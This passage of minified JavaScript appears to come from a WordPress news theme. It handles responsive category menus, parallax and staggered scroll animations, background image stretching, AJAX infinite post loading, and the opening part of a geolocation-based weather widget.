(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,reinitialize_items_at_change_view_port:!1,items:[],item:function(){this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;this._is_initialized=
!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+a.container_jquery_obj.length;
if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");
else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class).each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=
a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");
void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},
_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.css("width");if(void 0!==c&&""!==c)for(b=c.replace("px",
""),c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0);0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);b-=a._horizontal_extra_space;for(var d;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);
d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);
return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._prepare_horizontal_header(a)}},
_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},
_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;
var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a)},td_events_resize:function(){0!==tdPullDown.items.length&&(!0===tdPullDown.reinitialize_items_at_change_view_port&&tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()&&
tdPullDown._reinitialize_all_items(),tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-
1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){a.constructor===tdAnimationScroll.item&&(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),
0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,
b){!1!==a._is_initialized&&(a._is_initialized=!1,a.offset_top=a.top_marker_jquery_obj.offset().top,!0!==b||(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height))&&(a.offset_bottom_top=a.offset_top+a.full_height,a._is_initialized=!0)},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=a.properties[c],e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];if(f.start_percent<=
a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var l=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,e,0,l,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,
-e,0,l,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));
a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);for(a=0;a<tdAnimationScroll.items.length;a++)!0===
tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=a("#"+
b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+
b.postId);b.backstrItem=e;a(".td-read-down a").click(function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/td-boxed-layout/g,"");c=c.replace(/single_template_8/g,"");c=c.replace(/homepage-post/g,
"");document.body.className=c},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/single_template_6/g,"");document.body.className=c}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",ready_init:function(){tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=
tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),
tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){!0!==tdAnimationStack.activated&&
(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+a.jqueryObj.height()},check_for_new_items:function(a,
b,c){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var d=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var e=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});e.each(function(a,b){var c=new tdAnimationStack.item;c.jqueryObj=jQuery(b);tdAnimationStack.log(a);
tdAnimationStack._initialize_item(c);d.push(c)});(function(){for(var a=!0,l=0;l<d.length;l++)if(!1===e[l].complete){a=!1;break}if(!1===a){var g=(new Date).getTime();tdAnimationStack.log("TIMER - started");var p=setInterval(function(){var f;if((new Date).getTime()-g>tdAnimationStack.max_waiting_for_init)for(clearInterval(p),f=0;f<d.length;f++)d[f].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),d[f].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(f=0;f<d.length;f++)if(!1===
e[f].complete){a=!1;break}!0===a&&(clearInterval(p),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(d,b,c),tdAnimationStack.compute_items())}},100)}else tdAnimationStack._precompute_items(d,b,c),tdAnimationStack.compute_items()})();tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+
a.length),tdAnimationStack.items.push(a.shift())},init:function(){void 0!==window.tds_animation_stack&&!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=
[],tdAnimationStack.init())},compute_items:function(){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var a=tdAnimationStack._items_above_view_port.shift();a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)}0<tdAnimationStack._items_in_view_port.length&&
(clearInterval(tdAnimationStack._current_interval),a=tdAnimationStack._get_item_from_view_port(),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval))))}},_to_timer:function(a){tdAnimationStack._current_interval=
setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var b=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);b.jqueryObj.addClass(tdAnimationStack._animation_css_class2);clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*
tdAnimationStack.interval))}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> "+tdEvents.window_pageYOffset+tdEvents.window_innerHeight+" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight<
a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(;0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());
break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},td_events_scroll:function(){tdAnimationStack.compute_items()},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);
tdAnimationStack.reinit()},log:function(a){}}})();"use strict";tdAffix.init({menu_selector:".td-header-main-menu",menu_wrap_selector:".td-header-menu-wrap",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:53});
"enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos&&jQuery(window).load(function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=
jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-category-siblings").each(function(a,b){var c=jQuery(b),d=c.find(".td-category:first");c=c.find(".td-subcat-dropdown:first");if(1==d.length&&1==c.length){var e=new tdPullDown.item;e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c;e.horizontal_element_css_class="entry-category";e.container_jquery_obj=d.parents(".td-category-siblings:first");tdPullDown.add_item(e)}});jQuery(".td-backstretch").each(function(a,b){if(!jQuery(b).hasClass("not-parallax")){var c=
new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.wrapper_jquery_obj=c.jqueryObj.parent();tdAnimationScroll.add_item(c);td_backstretch_items.push(c);td_compute_backstretch_item(c)}});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",40,100,0,100,"");c.add_item_property("opacity",40,80,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);
c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();tdAnimationStack.ready_init()});
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=a.offset_top/2,d=-c/2,e=0==d?a.full_height/6:c/1.2*(100-b)/(100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height)-b);d+=.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,d,e,"");var f=parseFloat(1+Math.abs(c)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").click(function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();var c=jQuery.parseJSON(a);""===c.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(c.server_reply_html_data),parseInt(c.currentPage)>=parseInt(c.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
